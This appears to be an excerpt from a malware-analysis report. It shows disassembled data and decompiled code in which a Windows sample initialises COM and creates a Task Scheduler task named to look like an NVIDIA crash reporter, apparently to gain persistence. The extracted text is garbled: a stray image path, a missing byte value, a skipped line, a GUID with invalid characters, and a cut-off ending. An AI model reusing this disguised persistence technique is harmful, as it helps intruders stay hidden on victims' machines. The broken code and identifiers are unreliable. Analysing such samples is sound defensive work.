 ; const IID rclsid
9F 36 87 0F E5 A4+rclsid dd 0F87369Fh ; Data1
FC 4C BD 3E 73 E6+ ; DATA XREF: sub_10001040+82↑
15 45 72 DD dw 0A4E5h ; Data2
dw 4CFCh ; Data3
db 0BDh, 3Eh, 73h, 0E6h, 15h, 45h, 72h, 0DDh; Data4
38 unk_10039AE4 db 38h ; 8 ; DATA XREF: sub_10001040+4E2↑
DE db 0DEh
DA db 0DAh
72 db 72h ; r
E4 db 0E4h
FA db
3E db 3Eh ; >
4B db 4Bh ;
BA db 0BAh
F4 db 0F4h
5D db 5Dh ; ]
00 db 0
9A db 9Ah
F0 db 0F0h
2B db 2Bh ; +
1C db 1Ch
4D unk_10039AF4 db 4Dh ; M ; DATA XREF: sub_10001040+6AE↑
Schedule.Service
64 int v64; // [esp+4F8h] [ebp-2Ch] BYREF
65 int v65; // [esp+4FCh] [ebp-28h] BYREF
66 int v66; // [esp+500h] [ebp-24h] BYREF
67 int v67; // [esp+504h] [ebp-20h] BYREF
68 int v68; // [esp+508h] [ebp-1Ch] BYREF
69 int v69; // [esp+50Ch] [ebp-18h] BYREF
70 int v70; // [esp+510h] [ebp-14h] BYREF
71 LPVOID ppv; // [esp+514h] [ebp-10h] BYREF
72 int v72; // [esp+518h] [ebp-Ch] BYREF
73 int v73; // [esp+51Ch] [ebp-8h] BYREF
74 HRESULT v74; // [esp+520h] [ebp-4h]
75
76 LoadLibraryA("Ole32.dll");
77 pcbBuffer = 500;
78 GetUserNameW(Buffer, &pcbBuffer);
79 v74 = CoInitializeEx(0, 0);
80 v74 = CoInitializeSecurity(0, -1, 0, 0, 6u, 3u, 0, 0, 0);
81 if ( v74 < 0
82 || (psz = L"NvTmRep_CrashReport1_{F2FE1952-0186-26H3-AAHC-B80AA35AH5B1}
83 ppv = 0,
v74 = CoCreateInstance(&rclsid, 0, 1u, &riid, &ppv),
85 v74 < 0) )
86 {